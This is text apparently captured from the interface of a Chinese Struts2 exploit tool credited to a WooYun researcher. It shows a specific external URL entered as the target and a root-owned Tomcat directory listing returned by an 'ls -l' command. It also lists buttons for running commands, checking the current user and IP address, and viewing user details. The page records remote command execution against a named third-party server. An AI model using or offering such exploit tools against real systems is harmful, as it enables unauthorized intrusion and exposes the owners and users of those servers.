 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://sales.263.net/clientManager/ally/Wel 检测是否有漏洞
??? 1152
-rw-r--r-- 1 root root 0 2008-12-09 all.log
-rw-r--r-- 1 root root 17138 2007-07-20 bootstrap.jar
-rw-r--r-- 1 root root 8901 2007-07-20 catalina.bat
-rwxr-xr-x 1 root root 13184 2009-06-29 catalina.sh
-rwxr-xr-x 1 root root 12021 2009-06-15 catalina.sh.bak.20090615
-rw-r--r-- 1 root root 1606 2007-07-20 catalina-tasks.xml
-rw-r--r-- 1 root root 9341 2007-07-20 commons-daemon.jar
-rw-r--r-- 1 root root 506 2007-07-20 cpappend.bat
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org